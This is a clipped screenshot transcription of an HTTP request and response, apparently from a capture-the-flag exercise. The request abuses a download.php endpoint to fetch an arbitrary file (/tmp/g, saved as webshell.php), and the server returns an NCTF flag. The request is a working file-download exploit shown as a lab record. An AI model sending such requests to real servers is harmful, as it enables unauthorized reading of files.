 Raw Params Headers Hex
T /download.php?file=/tmp/g&filename=webshell.php HTTP/1.1
st: 117.50.175.234:8001
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
cko/20100101 Firefox/121.0
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
,*/*;q=0.8
cept-Language:
-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
cept-Encoding: gzip, deflate
igin: http://117.50.175.234:8001
nnection: close
ferer: http://117.50.175.234:8001/
grade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Dec 2023 09:22:07 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.28
Content-Disposition: attachment; filename=webshell.p
Content-Length: 44
Connection: close
Content-Type: application/octet-stream
NCTF{d08de915-8bc0-4979-982e-644217312a5e}